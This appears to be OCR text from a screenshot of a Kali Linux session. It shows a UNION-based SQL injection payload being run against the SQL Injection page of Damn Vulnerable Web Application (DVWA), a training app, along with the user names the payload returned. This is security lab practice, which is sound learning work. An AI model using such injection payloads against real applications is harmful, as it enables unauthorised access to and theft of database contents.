 1 2 3 4 2 11:31
Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1' UNION SELEC 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' UNION SELECT null,first_name FROM  users --
First name: admin
Surname: admin
ID: 1' UNION SELECT null,first_name FROM  users --
First name:
Surname: admin
ID: 1' UNION SELECT null,first_name FROM  users --
First name:
Surname: Gordon
ID: 1' UNION SELECT null,first_name FROM  users --
First name:
Surname: Hack
ID: 1' UNION SELECT null,first_name FROM  users --
First name:
Surname: Pablo
ID: 1' UNION SELECT null,first_name FROM  users --
First name:
Surname: Bob
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
Vie
kali@kali: ~/Desktop/Coding/Python/SQLi-Blind
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Coding/Python/SQLi-Blind]
└─$